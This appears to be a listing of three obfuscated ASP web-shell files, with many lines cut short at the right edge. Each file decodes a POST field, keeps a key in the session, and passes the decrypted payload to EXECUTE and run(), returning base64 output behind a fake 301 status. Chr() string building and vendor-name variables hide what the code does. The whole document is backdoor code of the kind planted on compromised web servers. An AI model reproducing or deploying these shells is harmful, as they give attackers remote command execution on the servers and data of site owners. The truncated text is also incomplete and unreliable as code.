 asp11.asp
asp11.asp
2 FunCtioN threatbook(damddos,isBin)
21 else REM dptech.OpeN
22 threatbook=dptech.ReadText()
23 end if
24 End FunCtioN
25 qianxin="p"&Chr("97")&ChR("121")&Chr(108)&Chr(11
26 Set hillstonenet = SeRveR.CrEateObJeCt(Chr(83)&C
27 FunCtioN leadsec(ByRef westone)
28 <!--"-->
29 Dim sina, asiainfosec
30 <!--"-->
31 Set sina = CReAteOBjeCt("M"& Chr(115) & Chr(
32 Set asiainfosec = sina.CreateElement("base"&
33 asiainfosec.dataType = "bi"&"n.ba"&"se"&Chr(
34 asiainfosec.text = westone
35 leadsec = asiainfosec.nodeTypedValue
36 Set asiainfosec = Nothing
37 Set sina = Nothing
38 End FunCtioN
39 venustech ="06a943c59f33a34b"
40 damddos=reQUest.FoRm("search")
41 ReSpoNse.Status = "301 Moved Permanently"
42 if not IsEmpty(damddos) then
43 if  IsEmpty(SEssiOn(qianxin)) then
44 damddos=threatbook(leadsec(damddos),fals
45 SEssiOn(qianxin)=damddos
46 response.End
47 else
48 damddos=threatbook(leadsec(damddos),true
49 hillstonenet.Add qianxin,SEssiOn(qianxin
50 EXECUTE(hillstonenet((qianxin)))
51 alibaba=run(damddos)
52 rEspOnsE.Write(Chr(123) & Chr(34) & "mes
53 if not IsEmpty(alibaba) then
54 response.Write bAsE64EnCoDe(threatbo
55 end if
56 rEspOnsE.Write(Chr(34) & Chr(125))
57 end if
asp22.asp
asp22.asp
2 FunCtioN asiainfosec(douyin,isBin)
23 end if
24 End FunCtioN
25 nsfocus="p"&Chr("97")&ChR("121")&Chr(108)&Chr(11
26 Set venustech = SeRveR.CrEateObJeCt(Chr(83)&Chr(
27 FunCtioN westone(ByRef topsec)
28 <!--"-->
29 Dim dptech, qingteng
30 <!--"-->
31 Set dptech = CReAteOBjeCt("M"& Chr(115) & Ch
32 Set qingteng = dptech.CreateElement("base"&C
33 qingteng.dataType = "bi"&"n.ba"&"se"&Chr("54
34 qingteng.text = topsec
35 westone = qingteng.nodeTypedValue
36 Set qingteng = Nothing
37 Set dptech = Nothing
38 End FunCtioN
39 sina ="aced3469f664cc3e"
40 douyin=reQUest.FoRm("search2")
41 ReSpoNse.Status = "301 Moved Permanently"
42 if not IsEmpty(douyin) then
43 if  IsEmpty(SEssiOn(nsfocus)) then
44 douyin=asiainfosec(westone(douyin),false
45 SEssiOn(nsfocus)=douyin
46 response.End
47 else
48 douyin=asiainfosec(westone(douyin),true)
49 venustech.Add nsfocus,SEssiOn(nsfocus)
50 EXECUTE(venustech((nsfocus)))
51 dbappsecurity=run(douyin)
52 rEspOnsE.Write(Chr(123) & Chr(34) & "mes
53 if not IsEmpty(dbappsecurity) then
54 response.Write bAsE64EnCoDe(asiainfo
55 end if
56 rEspOnsE.Write(Chr(34) & Chr(125))
57 end if
58 end if
59
asp33.asp
asp33.asp
24 End FunCtioN
25 chaitin="p"&Chr("97")&ChR("121")&Chr(108)&Chr(11
26 Set qianxin = SeRveR.CrEateObJeCt(Chr(83)&Chr(99
27 FunCtioN bytedance(ByRef tencent)
28 <!--"-->
29 Dim baidu, venustech
30 <!--"-->
31 Set baidu = CReAteOBjeCt("M"& Chr(115) & Chr
32 Set venustech = baidu.CreateElement("base"&C
33 venustech.dataType = "bi"&"n.ba"&"se"&Chr("5
34 venustech.text = tencent
35 bytedance = venustech.nodeTypedValue
36 Set venustech = Nothing
37 Set baidu = Nothing
38 End FunCtioN
39 douyin ="7ed95802bc953e00"
40 westone=reQUest.FoRm("search3")
41 ReSpoNse.Status = "301 Moved Permanently"
42 if not IsEmpty(westone) then
43 if  IsEmpty(SEssiOn(chaitin)) then
44 westone=sangfor(bytedance(westone),false
45 SEssiOn(chaitin)=westone
46 response.End
47 else
48 westone=sangfor(bytedance(westone),true)
49 qianxin.Add chaitin,SEssiOn(chaitin)
50 EXECUTE(qianxin((chaitin)))
51 topsec=run(westone)
52 rEspOnsE.Write(Chr(123) & Chr(34) & "mes
53 if not IsEmpty(topsec) then
54 response.Write bAsE64EnCoDe(sangfor(
55 end if
56 rEspOnsE.Write(Chr(34) & Chr(125))
57 end if
58 end if
59
60 %>
61